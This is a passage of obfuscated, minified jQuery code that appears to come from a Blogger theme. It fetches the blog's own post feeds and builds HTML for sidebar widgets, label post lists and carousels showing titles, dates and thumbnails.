-860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else _0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", 